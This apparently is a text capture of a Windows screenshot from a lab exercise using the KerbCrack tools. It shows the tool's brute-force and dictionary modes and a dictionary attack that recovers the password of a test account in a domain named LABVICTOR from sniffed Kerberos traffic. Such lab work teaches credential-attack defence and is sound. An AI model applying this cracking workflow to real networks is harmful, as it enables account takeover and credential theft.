 C:\Documents and Settings\Administrator\Desktop\kerbcrack
File Edit View Favorites Tools Help
Back Search Folders
Address C:\Documents and Settings\Administrator\Desktop\kerbcrack Go
Name Size Type Date Modified Attributes
kerbcrack.exe 52 KB Application 4/25/2005 11:54 AM A
kerbsniff.exe 44 KB Application 4/25/2005 11:53 AM A
outsniff.txt 1 KB Text Document 6/4/2019 2:41 PM A
key.txt 1 KB Text Document 6/4/2019 3:06 PM A
outsniff.txt.crk 1 KB CRK File 6/4/2019 3:10 PM A
C:\ Command Prompt
Usage: kerbcrack <capture file> <crack mode> [dictionary file] [password size]
crack modes:
-b1 = brute force attack with (a-z, A-Z)
-b2 = brute force attack with (a-z, A-Z, 0-9)
-b3 = brute force attack with (a-z, A-Z, 0-9, special characters)
-b4 = b1 + swedish letters
-b5 = b2 + swedish letters
-b6 = b3 + swedish letters
-d = dictionary attack with specified dictionary file
C:\Documents and Settings\Administrator\Desktop\kerbcrack>kerbcrack.exe outsniff
.txt -d key.txt
KerbCrack 1.3d3 - (c) 2002-2005, Arne Vidstrom
- http://ntsecurity.nu/toolbox/kerbcrack/
Loaded capture file.
Currently working on:
Account name - test
From domain - LABVICTOR
Trying password - testone
Number of cracked passwords this far: 1
Done.
C:\Documents and Settings\Administrator\Desktop\kerbcrack>_
Start » C:\Documents and S... C:\ Command Prompt 3:11 PM